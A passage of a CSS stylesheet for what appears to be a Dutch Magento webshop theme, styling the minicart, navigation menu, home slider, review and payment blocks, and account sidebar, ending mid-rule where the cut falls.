body.inclbtw a#switchBTW span:first-child:before {
    background: #eeaa24;
    right: 2px;
    left: auto;
}

body.inclbtw a#switchBTW:hover span:first-child {
    border: 1px solid #d1d1d1;
}

a#switchBTW:hover span:first-child {
    border: 1px solid #f4c33e;
}

#switchBTWText {
    color: #000;
    display: block;
    float: none;
    clear: both;
}

.icon-search .fa {
    text-align: center;
    vertical-align: middle;
    padding: 0 5px 0 0;
    color: #aaa
}

.cms-index-index .alo-breadcrumbs {
    display: none
}

.miniCartWrap .icons {
    font-size: 25px;
    padding: 10px;
    display: block
}

.miniCartWrap .mini-contentCart .icons {
    font-size: 14px
}

.minicart-wrapper {
    margin: 0 0 !important;
    margin: 0 !important;
    position: relative;
    text-align: center
}

.minicart-wrapper .action.showcart .amount .price {
    color: #444
}

.minicart-wrapper .cart-icon.icons span.text {
    font-size: 12px;
    font-weight: 400;
    margin: 0;
    overflow: visible;
    position: static;
    text-transform: uppercase;
    width: auto
}

.minicart-wrapper .icons {
    margin-right: 15px;
    display: block;
    position: relative;
    margin-right: 0
}

.minicart-wrapper .icons .icon {
    color: #656565;
    font-size: 16px
}

.minicart-wrapper .action.showcart .counter.qty {
    position: absolute;
    right: -15px;
    top: -8px;
    padding: 0;
    margin: 0;
    height: 20px;
    line-height: 18px;
    border: 1px solid #fff;
    width: 20px;
    color: #fff;
    background-color: #f4c341
}


/*a.showcart:after {
  content: "Winkelwagen";
  width: 82px;
  font-size: 10px !important;
  font-weight: 400;
  height: 20px;
  text-align: center;
  text-transform: lowercase;
  color: #000
}

.heartbtn a.showcart:after {
  content: "Wenslijst"
}

.heartbtn.minicart-wrapper {
  margin: 0 10px 0 10px !important
}*/

.minicart-wrapper .block-minicart {
    display: none;
    z-index: 1;
    position: absolute;
    top: 100%;
    padding: 30px 25px 20px;
    width: 350px;
    background-color: #fff;
    border-color: #f4c341
}

.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
    border-bottom: solid;
    content: "";
    display: none;
    height: 0;
    position: absolute;
    width: 0
}

.minicart-wrapper .block-minicart:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #ddd;
    border-image: none;
    border-style: solid;
    border-width: 7px;
    z-index: 98;
    left: auto;
    right: 25px;
    top: -14px
}

.minicart-wrapper .block-minicart:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #fff;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    z-index: 99;
    left: auto;
    right: 26px;
    top: -12px
}

.block-minicart .subtitle.empty {
    font-weight: 400;
    text-transform: inherit
}

.block-minicart .subtitle.empty span {
    font-size: 12px
}

.minicart-wrapper .block-minicart .block-title {
    display: none
}

.block-minicart .items-total,
.block-minicart .subtotal {
    margin: 0;
    display: inline-block;
    float: none
}

.subtotal .amount.price-container {
    display: inline-block
}

.block-minicart .subtotal .label {
    color: #000;
    font-weight: 400;
    padding: 0
}

.block-minicart .block-content>.actions {
    padding: 0
}

.block-minicart .block-content>.actions .secondary .viewcart {
    text-transform: uppercase;
    display: block;
    text-align: center;
    float: none;
    color: #000;
    ;
}

.block-minicart .block-content>.actions>.primary {
    margin: 0 0 15px
}

.block-minicart .block-content>.actions>.primary .action.primary {
    color: #fff;
    display: block;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 0 20px;
    text-transform: uppercase;
    width: 100%;
    border: none;
}

.minicart-items-wrapper {
    margin: 0;
    padding: 15px 0;
    border: 0;
    overflow-x: auto;
    height: auto !important;
}

.minicart-items-wrapper .product-item-photo {
    display: block;
    overflow: hidden;
    position: relative
}

.minicart-items .product-item-details {
    text-align: left;
    padding-left: 95px
}

.minicart-items .product-item-name {
    margin: 0 0 5px;
    font-size: 100%;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}

.minicart-items .product-item-name a {
    font-size: 14px;
    font-weight: 400
}

.minicart-items .product .toggle:after {
    content: "";
    font: 400 15px/16px FontAwesome;
    color: inherit;
    display: inline-block;
    padding-left: 5px;
    overflow: hidden;
    text-align: center;
    vertical-align: middle
}

.minicart-items .product.active>.toggle:after {
    content: ""
}

.label {
    color: #666;
    font-size: 13px;
    margin: 0;
    padding: 10px 0;
    text-align: left
}

.minicart-items .action.edit:before,
.minicart-items .action.delete:before,
.cart.table-wrapper .actions-toolbar>.action-delete:before,
.cart.table-wrapper .actions-toolbar>.action-edit:before {
    opacity: .3;
    color: #1a1a1a;
    content: "\f040";
    display: inline-block;
    font: 400 15px/15px FontAwesome;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    margin: 0 10px;
}

.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before,
.cart.table-wrapper .actions-toolbar>.action-delete:hover:before,
.cart.table-wrapper .actions-toolbar>.action-edit:hover:before {
    opacity: 1
}

.minicart-items .action.delete:before,
.cart.table-wrapper .actions-toolbar>.action-delete:before {
    content: "\f00d";
    font-size: 18px;
    line-height: 18px
}

.minicart-wrapper .product .actions>.primary,
.cart.table-wrapper .actions-toolbar>.action-edit {
    margin-right: 10px
}

.cart.table-wrapper .actions-toolbar>.action-towishlist {
    margin-right: 10px;
    vertical-align: middle
}

.minicart-items .action.edit>span,
.minicart-items .action.delete>span,
.cart.table-wrapper .actions-toolbar>.action-delete>span,
.cart.table-wrapper .actions-toolbar>.action-edit>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.minicart-wrapper .action.close {
    border: 0 none;
    box-shadow: none;
    box-sizing: content-box;
    display: inline-block;
    font-weight: 400;
    height: 20px;
    line-height: inherit;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-shadow: none;
    top: 0;
    width: 20px;
    color: #000;
    opacity: .2
}

.minicart-wrapper .action.close:before {
    color: inherit;
    content: "\f00d";
    display: inline-block;
    font: 400 15px/20px FontAwesome;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top
}

.minicart-wrapper .action.close>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.minicart-wrapper .action.close:hover {
    opacity: 1;
    background-color: transparent
}

.minicart-items .product-item {
    margin: 0
}

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    box-shadow: none;
    box-sizing: content-box;
    display: inline-block;
    font-weight: 400;
    line-height: inherit;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-shadow: none;
    top: 0
}

.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
    opacity: .3;
    color: #1a1a1a;
    content: "\f00d";
    display: inline-block;
    font: 400 15px/15px FontAwesome;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top
}

.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
    opacity: 1
}

.modal-custom .action-close>span,
.modal-popup .action-close>span,
.modal-slide .action-close>span {
    border: 0 none;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.checkout-success {
    margin-top: 10px;
    padding: 30px 20px 30px 60px;
    font-size: 18px;
    margin: 0 0 10px;
    margin-top: 0px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #e5efe5;
    color: #006400;
    padding-left: 40px;
    position: relative;
}

.checkout-success * {
    font-size: 16px;
}

.checkout-success h2:first-child {
    font-weight: 900;
    font-size: 24px;
    margin: 15px 0 30px 0;
}

.checkout-success ol {
    list-style: decimal;
    margin-left: 30px;
}

.checkout-onepage-success .column.main {
    padding-bottom: 60px;
}

.checkout-onepage-success .column.main a {
    text-decoration: underline;
}

.modal-popup .action-close {
    padding: 10px
}

.modals-wrapper .modal-popup .modal-footer {
    margin-top: 10px;
    text-align: left
}

.modals-wrapper .modal-popup .modal-inner-wrap {
    width: 95%;
}

.modals-wrapper .modal-popup .modal-header {
    background: #fff !important;
    height: 20px !important;
}

.header .currency_top .dropdown-switcher,
.header .top-form-language .dropdown-switcher,
.header .header-setting .dropdown-switcher,
.minicart-wrapper .block-minicart {
    box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    -o-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    -ms-box-shadow: 0 0 5px rgba(0, 0, 0, .15)
}

.nav-sections .magicmenu .nav-desktop .level0 a.level-top {
    text-transform: uppercase;
    background: #000;
    padding: 15px;
    border-left: 2px solid #f0b331;
    background: #000;
    border-color: #262626;
    height: 30px;
    box-sizing: content-box;
    color: #fff;
    font-weight: 900;
    font-size: 16px;
    line-height: 30px;
}

.nav-sections .magicmenu .nav-desktop .level0 a.level-top span {
    font-size: 14px
}

.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover,
header li.level0.active:first-child a:hover {
    background: #000;
    color: #f4c341 !important
}


/* .nav-sections .magicmenu .nav-desktop .level0:first-child a.level-top {
  background: #303030;
  color: #fff
} */

.nav-sections .magicmenu .nav-desktop .level0.active a.level-top,
.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top,
.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover {
    background: #f4c341 !important;
    color: #000 !important
}

.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover {
    background: #eeaa24 !important;
}

.nav-sections .magicmenu .nav-desktop .level0.active:first-child a.level-top {
    border-left: none;
}

.magicmenu .nav-desktop {
    font-size: 0;
    height: 60px;
    overflow: hidden;
    background: #000
}

.brandintro {
    display: block;
    margin-bottom: 5px;
    background: #f4c33e
}

.brandintro span {
    padding-top: 30px;
    font-size: 10px;
    color: #000;
    text-transform: lowercase;
    display: block;
    padding-top: 10px
}

.brandintro strong {
    color: #000;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 24px;
    display: block;
    font-weight: 900
}

.brandintro i.fa {
    color: #000;
    font-size: 24px;
    display: block
}

.shopbrand .item {
    border: 1px solid #e1e1e1;
    text-align: center;
    padding: 10px
}

img.brand.img-responsive {
    margin: 0 auto;
}

.magicmenu {
    margin-top: 0
}

.magicmenu ul li.level0 {
    list-style: none;
    margin: 0;
    padding: 0
}

.magicmenu ul li.level2 {
    padding-bottom: 3px
}

#store\.menu {
    z-index: 3;
    position: relative
}

.header-usp {
    text-align: center;
    width: 100%;
    padding-top: 10px
}

.header-usp span {
    display: inline-block;
    font-size: 14px;
    white-space: nowrap;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    background: url(../images/check.png) no-repeat left;
    padding: 10px 20px 10px 25px;
    line-height: 14px
}

.block-related .block-title strong,
.block.filter .filter-title strong,
.box-up-sell .block-title strong,
.crosssell strong,
.alo-brands .item span,
.block-title-tabs span,
.magictabs .item .title,
.sidebar .block .block-title strong,
.testimonials h3 span,
.login-container .block .block-title strong,
.fieldset .legend span,
#product-options-wrapper .fieldset>.field>.label span,
.cart-summary .summary.title,
.bundle-options-container .block-bundle-summary>.title>strong {
    font-weight: 900;
    color: #000;
    font-size: 20px;
    line-height: 1.2em;
    margin: 0 0 1em;
    text-transform: uppercase;
    padding: 20px 0 10px 0;
    border-bottom: 1px solid #e8e8e8;
    display: block;
}

#product-options-wrapper .fieldset>.field>.label {
    display: block;
}

#product-options-wrapper label.label {
    white-space: normal;
    line-height: 1.2em;
}

.bundle-options-container .block-bundle-summary>.title>strong {
    border-color: #f4c341;
    border-width: 2px;
}

.block-related li.item.product {
    border: 1px solid #ddd;
    background: #fff;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.magictabs .item .title {
    font-size: 18px;
    font-weight: 400;
    line-height: 25px;
    padding: 0 15px 18px 0;
    color: #a9a9a9
}

.support .box-services .media-body p,
.account-login .content p {
    color: #555
}

.home-slider .item {
    height: 100%
}

.home-slider .figcaption {
    display: table !important;
    height: 100%;
    padding-left: 30px;
    z-index: 2;
    position: relative
}

.home-slider .text-slide {
    height: 100%;
    display: table-cell !important;
    vertical-align: middle !important;
    text-align: left
}

.home-slider {
    background: url(../images/home-bannerbg.jpg) no-repeat;
    background-size: 100% 100%;
    height: 432px
}

.home-slider .img-responsive {
    position: absolute;
    right: 15px;
    bottom: -12px
}

.home-slider .caption1,
.home-slider .caption2 {
    font-size: 82px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
    display: block;
    line-height: 65px;
    text-shadow: 2px 2px 20px #000
}

.home-slider .caption1 {
    color: #eabb3f;
    font-size: 75px
}

.home-slider .caption3>span:first-child {
    text-shadow: 2px 2px 20px #000;
    font-size: 50px;
    font-weight: 600;
    color: #fff;
    text-transform: lowercase;
    display: block;
    line-height: 45px;
    margin-bottom: 25px;
    letter-spacing: 3px
}

.home-slider .caption3>span:nth-child(2),
a.hs-bel,
a.hs-mail {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}

.home-slider .caption3 .hs-bel {
    color: #000;
    font-weight: 700;
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0 15px;
    background: #fff;
    -ms-transform: rotate(-1deg);
    transform: rotate(-1deg);
    margin: 0 10px 10px 5px;
}

.home-slider .caption3 .hs-bel:hover {
    background: #f4c33e;
    -ms-transform: rotate(0);
    transform: rotate(0)
}

.home-slider .caption3 .hs-bel span {
    font-size: 16px;
    display: inline-block;
    -ms-transform: rotate(1deg);
    transform: rotate(1deg)
}

.home-slider .caption3 .hs-bel:hover span {
    -ms-transform: rotate(0);
    transform: rotate(0)
}

.home-slider .caption3 .hs-mail {
    color: #000;
    font-weight: 700;
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0 15px;
    background: #f4c33e
}

.home-slider .caption3 .hs-mail:hover {
    background: #fff;
    -ms-transform: rotate(-1deg);
    transform: rotate(-1deg);
}

.home-right {
    height: 432px;
    display: block;
    padding-left: 0 !important
}

.home-slider .hs-app {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    line-height: 37px;
    padding-top: 10px;
    display: block;
    font-weight: 500;
}

.home-slider .hs-app span {
    font-size: 16px;
    line-height: 37px;
}

.home-slider .hs-app:hover img {
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
}

.home-slider .hs-app:hover {
    font-weight: 700;
}

.home-slider .hs-app img {
    padding-right: 10px;
}

.reviewblock,
.whatsappblock,
.outletblock,
.betalenblock {
    position: relative;
    /* background: url(../images/block-bg.jpg) 100% 100%;
    background-size: 100% 100%;*/
    background: #e0e0e0;
    display: table;
    width: 100%;
    height: 135px;
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
}

.reviewblock {
    padding-top: 0;
    padding-bottom: 0;
    display: block;
}

.home-custom .reviewblock-mc .reviewblock {
    display: block;
}

.home-right .whatsappblock,
.home-right .betalenblock {
    height: calc(33.333333333333336% - 10px);
}

.review-container,
.whatsapp-container,
.outlet-container,
.betalen-container {
    display: table-cell;
    text-align: left;
    vertical-align: middle
}

.reviewblock-mc,
.outlet-mc {
    margin-bottom: 15px;
    height: calc(33.333333333333336% - 10px);
}

.page-products .outlet-mc {
    margin-top: 15px;
}


/*.outletblock a{
	position: relative;
	z-index: 2;
}
.outletblock:after{
	position: absolute;
	top: 0;
	left: 0;
	display:block;
	width:100%;
	height:100%;
	background:#f4c33e;
	content:" ";
	z-index: 1;
	opacity:0.9;
}*/

.outletblock {
    /* background: url(../images/ybg.jpg);
    background-size: 100% 100%;*/
    background: #eabb3f;
    position: relative;
}

.outletinfo {
    width: 70%;
    display: block;
}

.whatsappblock i.fa-whatsapp {
    display: block;
    width: 85px;
    height: 85px;
    border-radius: 10px;
    background: #000;
    text-align: center;
    float: left;
    margin-right: 15px
}

.whatsappblock .fa-whatsapp:before {
    color: #f4c33e;
    font-size: 50px;
    line-height: 85px
}

.whatsappblock strong {
    font-size: 30px;
    line-height: 1em;
    color: #000;
    display: block;
    float: left;
    text-transform: uppercase;
    font-weight: 900;
    display: block;
}


/*
.whatsapp-container>span {
  display: block;
  float: left;
  color: #000;
  font-size: 20px;
  line-height: 1.2em;
  font-weight: 900;
  text-transform: uppercase
}

.whatsapp-container>span>span {
  font-weight: 400;
  font-size: 20px;
  line-height: 1.2em
}

.whatsapp-container>u {
  text-decoration: none;
  display: block;
  float: left;
  color: #000;
  font-size: 14px;
  line-height: 1.2em;
  text-transform: lowercase
}

.whatsapp-container>u span {
  font-weight: 900
}*/

.outlet-mc,
.reviewblock-mc {
    padding: 0;
    display: block;
    overflow: hidden;
}

.rb-left-container {
    width: 70%;
    display: block;
}

.outletblock,
.reviewblock {
    display: table;
    table-layout: fixed;
    overflow: hidden;
    padding-left: 15px;
}

.outletblock span {
    color: #000;
    font-weight: 400;
    line-height: 1em;
    font-size: 14px;
    position: relative;
    z-index: 2;
}

.outletblock strong {
    font-size: 40px;
    line-height: 1em;
    color: #000;
    display: block;
    float: left;
    text-transform: uppercase;
    font-weight: 900;
    position: relative;
    z-index: 2;
    width: 100%;
}

.outletblock .outletcta,
.box-content .bc-cta,
.rb-right-container {
    position: absolute;
    z-index: 1;
    bottom: 0;
    right: -30px;
    width: 30%;
    height: 100%;
    text-align: right;
    transform: skew(-20deg);
    /* background: url(../images/iblockbg.jpg) left no-repeat #040406;*/
    background: #040406;
    background-size: auto;
    transition: width 0.5s;
}

.outletblock a.outlet-container:hover .outletcta,
.info-box a.box-content:hover .bc-cta,
.reviewblock:hover .rb-right-container {
    color: #fff;
    width: calc(100% + 60px);
    transform: skew(-20deg);
}

.outletblock .outletcta span,
.box-content .bc-cta span {
    color: #f4c341;
    position: absolute;
    bottom: 0;
    right: 20px;
    font-size: 12px;
    width: 100%;
    line-height: 1em;
    font-weight: 900;
    z-index: 1;
    padding-bottom: 10px;
    text-transform: uppercase;
    transform: skew(20deg);
    text-decoration: none;
}

.outletblock a.outlet-container:hover span,
.outletblock a.outlet-container:hover strong {
    color: #f4c33e;
}

.feedbackcompany-widget-slider h3,
.feedbackcompany-widget-item_top>span,
.feedbackcompany-widget-plain div:nth-child(2) span {
    display: none;
}

.feedbackcompany-widget-plain .rating-summary {
    width: 20px;
    padding: 0;
    float: right;
    height: 30px;
}

.feedbackcompany-widget-plain .rating-summary .rating-result {
    width: auto;
    float: right;
}

.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2):after {
    clear: both;
    float: none;
}

.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(2) {
    display: inline-block;
    float: right;
    margin-right: 0;
    font-size: 18px;
    font-weight: 900;
    line-height: 1.8em;
    height: 30px;
    color: #fff;
    text-align: right;
}

.feedbackcompany-widget-plain div:nth-child(2) b:nth-child(4) {
    display: inline-block;
    float: none;
    font-size: 18px;
    font-weight: 900;
    line-height: 1em;
    height: 18px;
    color: #fff;
    text-align: right;
    overflow: hidden;
    width: 100%;
}

.feedbackcompany-widget-list.slick-slider {
    margin-bottom: 0;
    padding: 10px 0 0 0;
}

.rb-link,
.feedbackcompany-widget-plain a {
    display: none;
    width: 300px;
    height: 80px;
    position: absolute;
    top: calc(50% - 40px);
    left: 45px;
    text-align: left;
    font-size: 40px;
    color: #fff !important;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 1em;
}

.review-container:hover .rb-link,
.reviewblock:hover .feedbackcompany-widget-plain a {
    display: block;
}

.rb-right,
.feedbackcompany-widget-plain {
    display: block;
    transform: skew(20deg);
    width: 100%;
    height: 100%;
    position: relative;
    padding-right: 40px;
    padding-top: 30px;
}

.reviewblock:hover .feedbackcompany-widget-plain div {
    display: none;
}

.rb-right-container img {
    position: absolute;
    top: 100px;
    left: 10px;
    padding-bottom: 0;
    transform: skew(20deg);
    width: 80px;
}

.reviewblock:hover .rb-right-container img {
    display: none;
}

.n_rating,
.a_rating,
.rb-right i.fa-star {
    font-size: 18px;
    font-weight: 900;
    display: block;
    position: absolute;
    right: 40px;
    bottom: 65px;
    line-height: 20px;
    color: #fff;
    text-align: right;
}

.a_rating {
    right: 65px;
}

.n_rating {
    bottom: 45px;
}

.rb-right-container {
    background: linear-gradient(#1a3f49, #091c1d);
}

.rb-right-container:before {
    display: block;
    position: absolute;
    right: 0;
    width: 159px;
    height: 100%;
    content: " ";
    transform: skew(20deg);
    background-image: url("../images/fbc_bg.png");
    background-position: right 30px bottom 0;
    background-repeat: no-repeat;
}

.info-box .box-content:hover strong {
    color: #000 !important;
}

.info-box .box-content:hover .box-content-container span {
    color: #333 !important;
}

.info-box .box-content:hover .box-content-container i {
    border-color: #000 !important;
    background: #000;
}

.box-content .bc-cta {
    /*  background-image: url(../images/ybg.jpg);*/
    background-color: #fdc200;
}

.box-content .bc-cta span {
    color: #000;
}

.reviewblock strong,
.feedbackcompany-widget-item .name {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    display: block;
    margin-top: 0;
}

.reviewblock .i_rating,
.feedbackcompany-widget-item .rating-summary .active-rating {
    display: block;
    color: #6d6b6b;
    font-size: 16px;
    line-height: 1.8em;
}

.reviewblock .i_rating i {
    color: #fdc200;
    font-size: 20px;
}

.rb-comment,
.review-info .comment {
    color: #000;
    font-size: 16px;
    line-height: 1.2em;
    display: block;
}

review-info .comment p.long {
    margin-bottom: 0.4em;
    max-height: 2.4em;
    overflow: hidden;
    line-height: 1.2em;
}

.review-info .comment .short,
.feedbackcompany-widget-footer {
    display: none;
}

.betalenblock {
    text-align: center
}

.betalenblock strong {
    font-size: 30px;
    line-height: 1em;
    color: #000;
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-weight: 900;
    padding-bottom: 10px;
}

.betalenblock span {
    display: block;
    text-align: center;
    text-decoration: none;
    color: #000;
    font-size: 14px;
    line-height: 2em;
    text-transform: lowercase
}

.betalenblock span u {
    text-transform: uppercase;
    font-weight: 900;
    text-decoration: none
}

.betalenblock img {
    text-align: center;
    margin: 0 auto;
    display: block;
    max-width: 100%;
}

.cms-static-product-sidebar .betalenblock img {
    text-align: left;
    margin: 0;
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

.main-collection .first-block {
    padding-right: 5px
}

.main-collection .first-block,
.main-collection .last-block,
.main-collection .third-block {
    margin-top: 20px
}

.main-collection:before,
.main-collection:after {
    content: "";
    clear: both;
    display: table
}

.collection-description {
    padding: 0 15px;
    margin-top: 82px
}

.collection-description .desc {
    font-size: 14px;
    color: #616161;
    text-align: center;
    text-transform: uppercase;
    line-height: 20px;
    margin: 27px 0 39px
}

.main-collection .content .box-content {
    position: relative
}

.main-collection .content .box-content .subcribe .title a {
    font-size: 16px;
    color: #2a2a2a;
    display: block;
    text-transform: uppercase;
    margin: 0;
    font-weight: 900;
    text-align: center;
    line-height: 20px
}

.main-collection .content .box-content .subcribe .text {
    text-transform: uppercase;
    margin-bottom: 0
}

.main-collection .content .box-content .subcribe .text.first {
    line-height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    line-height: 18px;
    padding-bottom: 10px
}

.main-collection .content .box-content .subcribe .text.last {
    font-size: 42px;
    color: #fff;
    display: inline-block;
    font-weight: 600;
    line-height: 50px;
    padding-top: 5px
}

.main-collection .last-block .content .box-content {
    background: url(../images/webshopkeurmerk-bg.jpg) top repeat-x;
    height: 270px;
    text-align: center;
    padding: 10px;
    border: 1px solid #fff;
    outline: 1px solid #8cd44e;
    position: relative
}

.main-collection .last-block .content .box-content img {
    position: absolute;
    top: calc(50% - 36px);
    width: auto;
    left: calc(50% - 96px)
}

.main-collection .last-block .content .box-content .subcribe .title {
    font-size: 40px;
    color: #fff;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 50px;
    padding: 0
}

.main-collection .last-block .content .box-content .subcribe .title:before,
.main-collection .last-block .content .box-content .subcribe .title:after {
    content: "";
    position: absolute;
    width: 135px;
    height: 3px;
    background-color: #fff
}

.main-collection .third-block .content .box-content .subcribe .title {
    padding-bottom: 0;
    padding-top: 7px;
    margin-top: 4px
}

.main-collection .third-block .content .box-content .subcribe .title:before {
    bottom: auto;
    top: 0
}

.main-collection .third-block .content .box-content .subcribe {
    top: calc(50% - 33px)
}

.countdown {
    background-color: #f8f8f8;
    padding-top: 70px;
    margin-top: 33px
}

.deal-content:before,
.deal-content:after {
    content: "";
    clear: both;
    display: table
}

.deal-content .img {
    padding-right: 0
}

.deal-content {
    position: relative
}

.deal-content .deal-subcribe {
    position: absolute;
    left: 45%;
    top: calc(50% - 100px)
}

.deal-content .deal-subcribe h3 {
    font-size: 48px;
    font-weight: 700;
    color: #2a2a2a;
    position: relative;
    text-transform: uppercase;
    line-height: 60px;
    padding-bottom: 10px
}

.deal-content .deal-subcribe h3:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 21px;
    height: 2px;
    background-color: #828282
}

.deal-content .deal-subcribe h6 a {
    font-size: 30px;
    color: #545454;
    line-height: 40px;
    text-transform: uppercase;
    display: block;
    padding-top: 8px;
    font-weight: 700
}

.deal-content .deal-subcribe p {
    font-size: 15px;
    color: #868686;
    line-height: 25px;
    margin-bottom: 0;
    width: 78%;
    margin-top: 20px
}

.deal-content .deal-subcribe .btn-shop {
    font-size: 13px;
    color: #3a3a3a;
    font-weight: 400;
    display: inline-block;
    line-height: 40px;
    padding: 0 20px;
    background-color: #fff;
    text-transform: uppercase;
    margin-top: 45px
}

.block-content>.item:nth-child(n+2),
.block-content>.item .post-description,
.shopbrand>.item:nth-child(n+2),
.shopbrand>.item,
.testimonial>.item:nth-child(n+2),
.testimonial>.item {
    display: none
}

.block-archive .block-content>.item:nth-child(n+2) {
    display: block;
}

.widget.block-archive .archive-item-link {
    font-weight: normal !important;
    text-decoration: none;
}

.widget.block-archive .archive-item-link:hover {
    text-decoration: underline;
}

.block-content.slick-initialized>.item.slick-slide,
.block-content.slick-initialized>.item.slick-slide .post-description,
.shopbrand.slick-initialized>.item.slick-slide,
.testimonial.slick-initialized>.item.slick-slide {
    display: block
}

.magiccart-column {
    padding-bottom: 20px;
    padding-top: 20px
}

.block {
    margin: 0 0 15px
}

.block-reorder .actions a {
    clear: both;
    display: block;
    padding-top: 10px;
    padding-right: 10px
}

.sidebar .block.block-progress {
    padding: 0
}

.sidebar .block .block-title,
.col-left .magicproduct.mage-custom .item span {
    position: relative;
    margin: 0 0 30px;
    padding: 0;
    text-align: left;
    line-height: normal;
    font-weight: 500
}

.sidebar .block .block-title {
    font-weight: 400;
    margin-bottom: 0 !important
}

.sidebar .block .block-title strong,
.cms-index-index .product-title span {
    font-size: 18px;
    padding: 0;
    line-height: normal;
    font-weight: 400
}

.cms-index-index .product-title span:before,
.accor-title:before,
.sidebar .block .block-title strong:before,
.block.filter .filter-title strong:before,
.block-blog .blog-title h5 strong:before {
    display: none
}

.block .block-title a {
    text-decoration: none !important
}

.block .block-subtitle {
    margin: 0;
    padding: 5px 0;
    font-size: 1em;
    color: #555
}

.block .btn-remove,
.block .btn-edit {
    float: right;
    margin: 1px 0 2px 5px
}

.block .actions {
    padding: 6px 0;
    text-align: left
}

.block .actions a {
    float: left;
    color: #f12b63;
    text-decoration: none
}

.block .actions a:hover {
    color: #333
}

.block .empty {
    line-height: 32px;
    margin: 0;
    padding: 0;
    color: #666;
    font-size: 14px
}

.col-left .magicproduct.mage-custom .item .title:before,
.col-left .magicproduct.mage-custom .item .title:after {
    display: none
}

.col-left .magicproduct.mage-custom .magictabs {
    margin: 0 0 0 0 !important
}

.col-left .magicproduct.mage-custom .content-products .item .images-container {
    padding-right: 0;
    padding-left: 0
}

.block-cart,
.block-wishlist,
.block-subscribe,
.block-compare,
.block-reorder,
.block-poll,
.block-gr-search,
.block-viewed,
.block-compared,
.block-related,
.block-tags,
.block-login {
    font-size: 11px;
    line-height: 1.25
}

.block-cart .block-title strong,
.block-wishlist .block-title strong,
.block-subscribe .block-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-poll .block-title strong,
.block-viewed .block-title strong,
.block-compared .block-title strong,
.block-related .block-title strong,
.block-tags .block-title strong,
.block-login .block-title strong {
    background-repeat: no-repeat
}

.account .sidebar-main {}

.block.account-nav .content {
    padding: 15px 0;
    background-color: #f5f5f5
}

.block.account-nav .title {
    display: none
}

.block.account-nav .item {
    margin: 3px 0 0
}

.block.account-nav .item a,
.block.account-nav .item>strong {
    border-left: 3px solid transparent;
    color: #575757;
    display: block;
    padding: 5px 18px 5px 15px
}

.block.account-nav .item.current a,
.block.account-nav .item.current>strong {
    border-color: transparent;
    color: #000;
    font-weight: 600
}

.block.account-nav .item a:hover {
    background-color: #e8e8e8
}

.block-account {
    border-color: #bbb
}

.block-account .block-title,
.block-account .block-content {
    padding: 0
}

.block-account .block-content li a {
    display: block;
    line-height: 30px;
    padding: 0;
    text-decoration: none !important
}

.block-account .block-content li.last a {
    border-bottom: 0
}

.block-account .block-content li.current {
    padding: 0;
    line-height: 30px;
    color: #ff3535
}

.block-account .block-content li.current.last {
    border-bottom: 0
}

.customer-account-index .block .block-title {
    font-size: 16px;
    line-height: 1.2;
    margin: 0 0 15px
}

.customer-account-index .sidebar .block .block-title {
    margin: 0 0 30px
}

.customer-account-index .block .block-title strong {
    color: #333
}

.box .box-title {
